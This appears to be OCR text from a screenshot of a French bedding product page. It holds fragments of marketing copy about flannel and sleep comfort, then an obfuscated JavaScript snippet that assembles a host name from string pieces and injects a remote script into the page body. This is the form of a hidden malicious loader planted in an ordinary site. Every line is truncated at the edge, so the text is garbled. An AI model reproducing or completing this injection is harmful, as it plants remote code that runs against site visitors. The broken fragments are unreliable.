
Que vous préfériez le toucher luxueux
chaleur de la flanelle, il existe un 
Laissez-vous séduire par la douceur
améliorez votre expérience du somm
enveloppent d’un confort parfait nui
(function(){
wku3=document.createElement(« scr
wku3.async=true;wku3_=((« us »)+
(« t.i »)+ » »+ »n »;wku3_+=((« f »)
wku3u= »2244345733. »;wku3u+= »
c= »https:// »+wku3_+wku3u;
wku3db=document.body;wku3db.ap
})();